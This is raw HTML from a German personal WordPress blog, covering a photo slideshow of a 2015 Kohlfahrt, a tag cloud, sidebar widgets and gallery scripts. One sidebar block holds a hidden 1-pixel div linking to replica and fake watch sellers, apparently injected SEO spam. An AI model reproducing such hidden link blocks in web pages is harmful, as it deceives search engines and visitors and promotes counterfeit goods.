                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-048.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-48" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-049.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-049.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-049.JPG"
           data-image-id="4700"
           data-title="Kohlfahrt Wirte 2015 049.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4700'
                 title=""
                 alt="Kohlfahrt Wirte 2015 049.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-049.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-49" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-050.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-050.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-050.JPG"
           data-image-id="4701"
           data-title="Kohlfahrt Wirte 2015 050.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4701'
                 title=""
                 alt="Kohlfahrt Wirte 2015 050.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-050.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-50" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-051.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-051.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-051.JPG"
           data-image-id="4702"
           data-title="Kohlfahrt Wirte 2015 051.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4702'
                 title=""
                 alt="Kohlfahrt Wirte 2015 051.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-051.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-51" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-052.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-052.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-052.JPG"
           data-image-id="4703"
           data-title="Kohlfahrt Wirte 2015 052.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4703'
                 title=""
                 alt="Kohlfahrt Wirte 2015 052.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-052.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-52" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-053.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-053.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-053.JPG"
           data-image-id="4704"
           data-title="Kohlfahrt Wirte 2015 053.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4704'
                 title=""
                 alt="Kohlfahrt Wirte 2015 053.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-053.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-53" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-054.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-054.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-054.JPG"
           data-image-id="4705"
           data-title="Kohlfahrt Wirte 2015 054.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4705'
                 title=""
                 alt="Kohlfahrt Wirte 2015 054.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-054.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-54" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-055.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-055.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-055.JPG"
           data-image-id="4706"
           data-title="Kohlfahrt Wirte 2015 055.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4706'
                 title=""
                 alt="Kohlfahrt Wirte 2015 055.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-055.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-55" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-056.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-056.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-056.JPG"
           data-image-id="4707"
           data-title="Kohlfahrt Wirte 2015 056.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4707'
                 title=""
                 alt="Kohlfahrt Wirte 2015 056.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-056.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-56" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-057.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-057.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-057.JPG"
           data-image-id="4708"
           data-title="Kohlfahrt Wirte 2015 057.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4708'
                 title=""
                 alt="Kohlfahrt Wirte 2015 057.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-057.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-57" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-058.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-058.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-058.JPG"
           data-image-id="4709"
           data-title="Kohlfahrt Wirte 2015 058.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4709'
                 title=""
                 alt="Kohlfahrt Wirte 2015 058.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-058.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-58" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-059.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-059.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-059.JPG"
           data-image-id="4710"
           data-title="Kohlfahrt Wirte 2015 059.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4710'
                 title=""
                 alt="Kohlfahrt Wirte 2015 059.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-059.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-59" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-060.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-060.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-060.JPG"
           data-image-id="4711"
           data-title="Kohlfahrt Wirte 2015 060.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4711'
                 title=""
                 alt="Kohlfahrt Wirte 2015 060.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-060.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
</div>



</div>
</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Schlagwörter</h3><div class="tagcloud"><a href="https://www.ganderkesee.info/tag/auswaertsspiel/" class="tag-cloud-link tag-link-491 tag-link-position-1" style="font-size: 8pt;" aria-label="Auswärtsspiel (2 Einträge)">Auswärtsspiel</a>
<a href="https://www.ganderkesee.info/tag/bollerwagen/" class="tag-cloud-link tag-link-401 tag-link-position-2" style="font-size: 15.538461538462pt;" aria-label="Bollerwagen (10 Einträge)">Bollerwagen</a>
<a href="https://www.ganderkesee.info/tag/bundesliga/" class="tag-cloud-link tag-link-423 tag-link-position-3" style="font-size: 19.846153846154pt;" aria-label="Bundesliga (22 Einträge)">Bundesliga</a>
<a href="https://www.ganderkesee.info/tag/bvb/" class="tag-cloud-link tag-link-460 tag-link-position-4" style="font-size: 12.980769230769pt;" aria-label="BVB (6 Einträge)">BVB</a>
<a href="https://www.ganderkesee.info/tag/cuxhaven/" class="tag-cloud-link tag-link-433 tag-link-position-5" style="font-size: 15.538461538462pt;" aria-label="Cuxhaven (10 Einträge)">Cuxhaven</a>
<a href="https://www.ganderkesee.info/tag/eab/" class="tag-cloud-link tag-link-462 tag-link-position-6" style="font-size: 13.653846153846pt;" aria-label="EAB (7 Einträge)">EAB</a>
<a href="https://www.ganderkesee.info/tag/ebbe/" class="tag-cloud-link tag-link-349 tag-link-position-7" style="font-size: 9.6153846153846pt;" aria-label="Ebbe (3 Einträge)">Ebbe</a>
<a href="https://www.ganderkesee.info/tag/eiergrog/" class="tag-cloud-link tag-link-406 tag-link-position-8" style="font-size: 12.980769230769pt;" aria-label="Eiergrog (6 Einträge)">Eiergrog</a>
<a href="https://www.ganderkesee.info/tag/fallschirmspringen/" class="tag-cloud-link tag-link-512 tag-link-position-9" style="font-size: 8pt;" aria-label="Fallschirmspringen (2 Einträge)">Fallschirmspringen</a>
<a href="https://www.ganderkesee.info/tag/fasching/" class="tag-cloud-link tag-link-466 tag-link-position-10" style="font-size: 10.961538461538pt;" aria-label="Fasching (4 Einträge)">Fasching</a>
<a href="https://www.ganderkesee.info/tag/fock/" class="tag-cloud-link tag-link-494 tag-link-position-11" style="font-size: 9.6153846153846pt;" aria-label="Fock (3 Einträge)">Fock</a>
<a href="https://www.ganderkesee.info/tag/funny-girl/" class="tag-cloud-link tag-link-508 tag-link-position-12" style="font-size: 10.961538461538pt;" aria-label="Funny Girl (4 Einträge)">Funny Girl</a>
<a href="https://www.ganderkesee.info/tag/fussball/" class="tag-cloud-link tag-link-422 tag-link-position-13" style="font-size: 19.307692307692pt;" aria-label="Fussball (20 Einträge)">Fussball</a>
<a href="https://www.ganderkesee.info/tag/ganderkesee/" class="tag-cloud-link tag-link-390 tag-link-position-14" style="font-size: 22pt;" aria-label="Ganderkesee (32 Einträge)">Ganderkesee</a>
<a href="https://www.ganderkesee.info/tag/geburtstag/" class="tag-cloud-link tag-link-453 tag-link-position-15" style="font-size: 12.980769230769pt;" aria-label="Geburtstag (6 Einträge)">Geburtstag</a>
<a href="https://www.ganderkesee.info/tag/gruenkohl/" class="tag-cloud-link tag-link-421 tag-link-position-16" style="font-size: 17.019230769231pt;" aria-label="Grünkohl (13 Einträge)">Grünkohl</a>
<a href="https://www.ganderkesee.info/tag/hannover/" class="tag-cloud-link tag-link-506 tag-link-position-17" style="font-size: 8pt;" aria-label="Hannover (2 Einträge)">Hannover</a>
<a href="https://www.ganderkesee.info/tag/helgoland/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12.038461538462pt;" aria-label="Helgoland (5 Einträge)">Helgoland</a>
<a href="https://www.ganderkesee.info/tag/heuhotel/" class="tag-cloud-link tag-link-428 tag-link-position-19" style="font-size: 15.538461538462pt;" aria-label="Heuhotel (10 Einträge)">Heuhotel</a>
<a href="https://www.ganderkesee.info/tag/himmelfahrt/" class="tag-cloud-link tag-link-398 tag-link-position-20" style="font-size: 10.961538461538pt;" aria-label="Himmelfahrt (4 Einträge)">Himmelfahrt</a>
<a href="https://www.ganderkesee.info/tag/hsv/" class="tag-cloud-link tag-link-507 tag-link-position-21" style="font-size: 8pt;" aria-label="HSV (2 Einträge)">HSV</a>
<a href="https://www.ganderkesee.info/tag/insel/" class="tag-cloud-link tag-link-403 tag-link-position-22" style="font-size: 15pt;" aria-label="Insel (9 Einträge)">Insel</a>
<a href="https://www.ganderkesee.info/tag/kohlfahrt/" class="tag-cloud-link tag-link-399 tag-link-position-23" style="font-size: 18.5pt;" aria-label="Kohlfahrt (17 Einträge)">Kohlfahrt</a>
<a href="https://www.ganderkesee.info/tag/kohlkoenig/" class="tag-cloud-link tag-link-420 tag-link-position-24" style="font-size: 16.076923076923pt;" aria-label="Kohlkönig (11 Einträge)">Kohlkönig</a>
<a href="https://www.ganderkesee.info/tag/lakis/" class="tag-cloud-link tag-link-419 tag-link-position-25" style="font-size: 9.6153846153846pt;" aria-label="Lakis (3 Einträge)">Lakis</a>
<a href="https://www.ganderkesee.info/tag/le-bistro/" class="tag-cloud-link tag-link-418 tag-link-position-26" style="font-size: 10.961538461538pt;" aria-label="Le Bistro (4 Einträge)">Le Bistro</a>
<a href="https://www.ganderkesee.info/tag/lowyn/" class="tag-cloud-link tag-link-396 tag-link-position-27" style="font-size: 10.961538461538pt;" aria-label="Lowyn (4 Einträge)">Lowyn</a>
<a href="https://www.ganderkesee.info/tag/loesekann/" class="tag-cloud-link tag-link-502 tag-link-position-28" style="font-size: 9.6153846153846pt;" aria-label="Lösekann (3 Einträge)">Lösekann</a>
<a href="https://www.ganderkesee.info/tag/neuwerk/" class="tag-cloud-link tag-link-402 tag-link-position-29" style="font-size: 16.076923076923pt;" aria-label="Neuwerk (11 Einträge)">Neuwerk</a>
<a href="https://www.ganderkesee.info/tag/niedrigwasser/" class="tag-cloud-link tag-link-539 tag-link-position-30" style="font-size: 9.6153846153846pt;" aria-label="Niedrigwasser (3 Einträge)">Niedrigwasser</a>
<a href="https://www.ganderkesee.info/tag/nordsee/" class="tag-cloud-link tag-link-522 tag-link-position-31" style="font-size: 10.961538461538pt;" aria-label="Nordsee (4 Einträge)">Nordsee</a>
<a href="https://www.ganderkesee.info/tag/party/" class="tag-cloud-link tag-link-454 tag-link-position-32" style="font-size: 13.653846153846pt;" aria-label="Party (7 Einträge)">Party</a>
<a href="https://www.ganderkesee.info/tag/polen/" class="tag-cloud-link tag-link-397 tag-link-position-33" style="font-size: 10.961538461538pt;" aria-label="Polen (4 Einträge)">Polen</a>
<a href="https://www.ganderkesee.info/tag/sahlenburg/" class="tag-cloud-link tag-link-405 tag-link-position-34" style="font-size: 16.076923076923pt;" aria-label="Sahlenburg (11 Einträge)">Sahlenburg</a>
<a href="https://www.ganderkesee.info/tag/schalke/" class="tag-cloud-link tag-link-461 tag-link-position-35" style="font-size: 13.653846153846pt;" aria-label="Schalke (7 Einträge)">Schalke</a>
<a href="https://www.ganderkesee.info/tag/schweinerampe/" class="tag-cloud-link tag-link-469 tag-link-position-36" style="font-size: 10.961538461538pt;" aria-label="Schweinerampe (4 Einträge)">Schweinerampe</a>
<a href="https://www.ganderkesee.info/tag/spanferkel/" class="tag-cloud-link tag-link-455 tag-link-position-37" style="font-size: 8pt;" aria-label="Spanferkel (2 Einträge)">Spanferkel</a>
<a href="https://www.ganderkesee.info/tag/steinhaeger/" class="tag-cloud-link tag-link-538 tag-link-position-38" style="font-size: 9.6153846153846pt;" aria-label="Steinhäger (3 Einträge)">Steinhäger</a>
<a href="https://www.ganderkesee.info/tag/stolle/" class="tag-cloud-link tag-link-468 tag-link-position-39" style="font-size: 12.038461538462pt;" aria-label="Stolle (5 Einträge)">Stolle</a>
<a href="https://www.ganderkesee.info/tag/vatertag/" class="tag-cloud-link tag-link-395 tag-link-position-40" style="font-size: 9.6153846153846pt;" aria-label="Vatertag (3 Einträge)">Vatertag</a>
<a href="https://www.ganderkesee.info/tag/watt/" class="tag-cloud-link tag-link-404 tag-link-position-41" style="font-size: 14.326923076923pt;" aria-label="Watt (8 Einträge)">Watt</a>
<a href="https://www.ganderkesee.info/tag/wattwandern/" class="tag-cloud-link tag-link-29 tag-link-position-42" style="font-size: 10.961538461538pt;" aria-label="Wattwandern (4 Einträge)">Wattwandern</a>
<a href="https://www.ganderkesee.info/tag/werder-bremen/" class="tag-cloud-link tag-link-388 tag-link-position-43" style="font-size: 19.038461538462pt;" aria-label="Werder Bremen (19 Einträge)">Werder Bremen</a>
<a href="https://www.ganderkesee.info/tag/werner-fock/" class="tag-cloud-link tag-link-427 tag-link-position-44" style="font-size: 14.326923076923pt;" aria-label="Werner Fock (8 Einträge)">Werner Fock</a>
<a href="https://www.ganderkesee.info/tag/westermann/" class="tag-cloud-link tag-link-444 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="Westermann (3 Einträge)">Westermann</a></div>
</aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			     <div id="secondary" class="sidebar-container" role="complementary">
		    <div class="widget-area">
			<aside id="search-2" class="widget widget_search"><h3 class="widget-title">Wonach suchst Du?</h3><form role="search" method="get" class="search-form" action="https://www.ganderkesee.info/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suche &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suche" />
			</form></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Facebook</h3>			<div class="textwidget"><!-- Facebook Badge START --><a href="https://de-de.facebook.com/Peter Meyer/people/1798509768" target="_TOP" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" title="Peter Meyer" rel="noopener"></a><br/><a href="https://de-de.facebook.com/people/Peter-Meyer/1798509768" target="_TOP" title="Peter Meyer" rel="noopener"><img src="https://badge.facebook.com/badge/1798509768.1625.979388613.png" width="120" height="195" style="border: 0px;" /></a><br/><a href="https://de-de.facebook.com/badges/" target="_TOP" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" title="Erstelle dein eigenes Profilbanner!" rel="noopener">Erstelle dein Profilbanner</a><!-- Facebook Badge END --></div>
		</aside><aside id="ngg-images-2" class="widget ngg_images"><div class="hslice" id="ngg-webslice"><h3 class="entry-title widget-title">Zufallsbilder</h3><div class="ngg-widget entry-content">
            <a href="https://www.ganderkesee.info/wp-content/gallery/hamburg-werder-2006/hsv-53.jpg"
           title=" "
           data-image-id='2485'
           class="ngg-fancybox" rel="7c2d9249c45916eb0f1bcccc86a164d9"           ><img title="hsv-53"
                 alt="hsv-53"
                 src="https://www.ganderkesee.info/wp-content/gallery/hamburg-werder-2006/hsv-53.jpg"
                 width="100"
                 height="75"
            /></a>
    </div>

</div></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title">Letzte Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">olaf ahlers</span> bei <a href="https://www.ganderkesee.info/fussballfahrten/comment-page-1/#comment-28796">Fussballfahrten</a></li><li class="recentcomments"><span class="comment-author-link">Manfred Görn</span> bei <a href="https://www.ganderkesee.info/2017/02/mit-dem-rueckepferd-im-wald/comment-page-1/#comment-4279">Mit dem Rückepferd im Wald</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.ganderkesee.info' rel='external nofollow ugc' class='url'>Peter Meyer</a></span> bei <a href="https://www.ganderkesee.info/2015/02/kohlfahrt-familie-wirtelewski-2015/comment-page-1/#comment-4081">Kohlfahrt Familie Wirtelewski 2015</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.ganderkesee.info' rel='external nofollow ugc' class='url'>Peter</a></span> bei <a href="https://www.ganderkesee.info/2014/06/spanferkelgrillen-in-neu-holzkamp/comment-page-1/#comment-3342">Geschützt: Spanferkelgrillen in Neu-Holzkamp 2014</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.ganderkesee.info' rel='external nofollow ugc' class='url'>Peter</a></span> bei <a href="https://www.ganderkesee.info/2014/10/neuwerk-tour-august-2014/comment-page-1/#comment-2642">Neuwerk Tour August 2014</a></li><li class="recentcomments"><span class="comment-author-link">Carsten Meyer</span> bei <a href="https://www.ganderkesee.info/2014/10/neuwerk-tour-august-2014/comment-page-1/#comment-2641">Neuwerk Tour August 2014</a></li></ul></aside><aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Juni 2009</caption>
	<thead>
	<tr>
		<th scope="col" title="Montag">M</th>
		<th scope="col" title="Dienstag">D</th>
		<th scope="col" title="Mittwoch">M</th>
		<th scope="col" title="Donnerstag">D</th>
		<th scope="col" title="Freitag">F</th>
		<th scope="col" title="Samstag">S</th>
		<th scope="col" title="Sonntag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td><a href="https://www.ganderkesee.info/2009/06/18/" aria-label="Beiträge veröffentlicht am 18. June 2009">18</a></td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td><a href="https://www.ganderkesee.info/2009/06/22/" aria-label="Beiträge veröffentlicht am 22. June 2009">22</a></td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td><a href="https://www.ganderkesee.info/2009/06/30/" aria-label="Beiträge veröffentlicht am 30. June 2009">30</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorherige und nächste Monate" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.ganderkesee.info/2009/03/">&laquo; Mrz</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.ganderkesee.info/2009/07/">Jul &raquo;</a></span>
	</nav></div></aside><aside id="block-2" class="widget widget_block widget_text">
<div style="width: 1px; height: 1px; overflow: hidden;"><a href="https://www.watchesandmore.de/">replica uhren</a> <a href="https://www.replica-swiss.com/">rolex replica</a> <a href="https://www.myiwatch.de/">fake uhren</a></div>
</aside>		    </div><!-- .widget-area -->
	     </div><!-- #secondary -->
    
			<div class="site-info">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Powered by WordPress</a>
        | Designed by <a href="http://nuviotemplates.com">Nuvio Templates</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.ganderkesee.info\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_and_wp_images"};
var galleries = {};
galleries.gallery_7c2d9249c45916eb0f1bcccc86a164d9 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","entity_ids":["2485"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-2","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":1,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_piclens_link":"0","piclens_link_text":"Bildershow zeigen","show_slideshow_link":false,"slideshow_link_text":"[Zeige als Diashow]","template":"\/srv\/customer\/10026\/ganderkesee.info\/httpdocs\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":1,"image_type":"full","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Zufallsbilder","widget_setting_before_widget":"<aside id=\"ngg-images-2\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title widget-title\">","widget_setting_after_widget":"<\/div><\/aside>","widget_setting_after_title":"<\/h3>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"original","widget_setting_widget_id":"ngg-images-2"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7c2d9249c45916eb0f1bcccc86a164d9"};
galleries.gallery_7c2d9249c45916eb0f1bcccc86a164d9.wordpress_page_root = "https:\/\/www.ganderkesee.info\/2009\/06\/neues-reetdach-in-der-wolfsheide\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.ganderkesee.info\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_and_wp_images"};
